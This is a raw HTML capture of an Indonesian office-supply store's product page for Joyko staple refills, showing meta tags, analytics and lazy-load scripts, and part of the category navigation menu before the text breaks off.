

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.supplierstationery.com/joyko-staples.html
body_size: 74952
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Harga Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S grosir  Distributor alat tulis"/>
<meta name="description" content="Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S harga khusus  di toko Stationery"/>
<meta name="keywords" content="Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S, JK-Group-staples, Jual murah Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S Isi Staples Kecil-Sedang-Jilid, merek=Joyko,google_product_category=Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Staples,google_product_category_id=948,satuan=Boxes/Pcs,barcode=---,nama_produk=Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S Isi Staples Kecil-Sedang-Jilid, JK-S10, JK-1006S, JK-S3S, JK-1210S, JK-1217S, JK-S10E, JK-1008S, JK-S3N, JK-S10S, JK-Group-staples, JK-S1213, JK-S3, Staples, Merek ATK&gt;Joyko dan Stationery&gt;#Stapler #Staples #Remover&gt;Staples"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Harga Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S grosir  Distributor alat tulis</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.supplierstationery.com/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.supplierstationery.com/joyko-staples.html" />
<link  rel="icon" type="image/x-icon" href="https://www.supplierstationery.com/media/favicon/websites/24/supplierstationerycom-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.supplierstationery.com/media/favicon/websites/24/supplierstationerycom-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KGTXD58');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6X73350721"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Isi&#x20;Staples&#x20;Kecil-Sedang-Jilid&#x20;merk&#x20;Joyko&#x20;1210S&#x20;&#x7C;&#x20;1213S&#x20;&#x7C;&#x20;1217S&#x20;&#x7C;&#x20;No.10&#x20;&#x7C;&#x20;No.1006S&#x20;&#x7C;&#x20;No.1008s&#x20;&#x7C;&#x20;No.10N&#x20;&#x7C;&#x20;No.10S&#x20;&#x7C;&#x20;No.3&#x20;&#x7C;&#x20;No.3N&#x20;&#x7C;&#x20;No.3S"/>
<meta property="og:description" content="Agen&#x20;alat&#x20;tulis&#x20;kantor&#x20;sedang&#x20;promo&#x20;Joyko&#x20;1210S&#x20;&#x7C;&#x20;1213S&#x20;&#x7C;&#x20;1217S&#x20;&#x7C;&#x20;No.10&#x20;&#x7C;&#x20;No.1006S&#x20;&#x7C;&#x20;No.1008s&#x20;&#x7C;&#x20;No.10N&#x20;&#x7C;&#x20;No.10S&#x20;&#x7C;&#x20;No.3&#x20;&#x7C;&#x20;No.3N&#x20;&#x7C;&#x20;No.3S&#x20;Isi&#x20;Staples&#x20;Kecil-Sedang-Jilid&#x20;0&#x20;diskon&#x20;menjadi&#x20;&#x20;per&#x20;Boxes&#x2F;Pcs&#x20;order&#x20;di&#x20;agen&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;karena&#x20;sedang&#x20;banyak&#x20;diskon&#x20;untuk&#x20;produk&#x20;Staples&#x20;lainnya"/>
<meta property="og:url" content="https://www.supplierstationery.com/joyko-staples.html"/>
<meta property="product:price:amount" content="1700"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.supplierstationery.com/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/k/jk-group-staples_utnmbwjsut6t8h7p.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="JK-Group-staples"/>
<meta property="product:brand" content="Joyko"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Staples"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="page-product-grouped wp-sl catalog-product-view product-joyko-staples page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog toko alat tulis Lengkap 2023 | Daftar Harga supplier stationery Siplah murah  '"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.supplierstationery.com/customer/account/login/referer/aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~/" >Sign In</a></li><li><a href="https://www.supplierstationery.com/customer/account/create/" id="idHqeaX7us" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.supplierstationery.com/" title="Katalog&#x20;toko&#x20;alat&#x20;tulis&#x20;Lengkap&#x20;2023&#x20;&#x7C;&#x20;Daftar&#x20;Harga&#x20;supplier&#x20;stationery&#x20;Siplah&#x20;murah&#x20;&#x20;" aria-label="store logo"><img src="https://www.supplierstationery.com/media/logo/websites/24/supplierstationerycom-logo-2.png" title="Katalog&#x20;toko&#x20;alat&#x20;tulis&#x20;Lengkap&#x20;2023&#x20;&#x7C;&#x20;Daftar&#x20;Harga&#x20;supplier&#x20;stationery&#x20;Siplah&#x20;murah&#x20;&#x20;" alt="Katalog&#x20;toko&#x20;alat&#x20;tulis&#x20;Lengkap&#x20;2023&#x20;&#x7C;&#x20;Daftar&#x20;Harga&#x20;supplier&#x20;stationery&#x20;Siplah&#x20;murah&#x20;&#x20;" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.supplierstationery.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.supplierstationery.com/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.supplierstationery.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.supplierstationery.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.supplierstationery.com/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a 